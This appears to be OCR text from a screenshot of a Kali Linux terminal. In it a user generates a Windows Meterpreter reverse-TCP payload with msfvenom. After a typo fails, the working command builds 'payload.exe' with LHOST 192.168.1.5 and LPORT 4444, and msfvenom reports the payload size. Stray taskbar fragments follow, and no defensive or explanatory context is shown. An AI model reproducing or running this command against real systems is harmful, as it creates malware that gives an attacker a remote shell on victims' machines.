 ┌──(kali㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/meterpreter/revers_ tcp LHOST=192.168.1.5 LPORT=4444 -f exe>paylo
ad.exe
Error: invalid payload: windows/meterpreter/revers_
┌──(kali㉿kali)-[~/Downloads]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=4444 -f exe > pay
load.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 355 bytes
Final size of exe file: 7168 bytes
┌──(kali㉿kali)-[~/Downloads]
└─$
ex25b.sh
ex24.sh
Right Ctr
Search
59
x64
ENG
IN
20:52
19-11-2026